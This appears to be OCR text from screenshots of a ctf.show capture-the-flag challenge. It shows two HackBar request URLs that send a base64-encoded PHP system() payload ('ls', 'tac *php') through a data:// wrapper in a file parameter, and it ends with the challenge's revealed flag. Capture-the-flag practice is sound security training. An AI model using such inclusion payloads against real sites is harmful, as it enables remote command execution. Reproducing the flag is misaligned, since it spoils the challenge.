 aafl0g.php index.php 1234554
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE T
URL
https://459c41c6-470c-4bd3-82f8-6e023aa1fd83.challenge.ctf.show/?file=data://text/plain;base64,YWE8P3BocCBzeXN0ZW0oJ2xzJyk7Pz4xMjM0NTU0
12$flag="ctfshow{1853e26a-a32b-4ad1-ae04-748b126a0872}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://459c41c6-470c-4bd3-82f8-6e023aa1fd83.challenge.ctf.show/?file=data://text/plain;base64,MTI8P3BocCBzeXN0ZW0oJ3RhYyAqcGhwJyk7Pz4K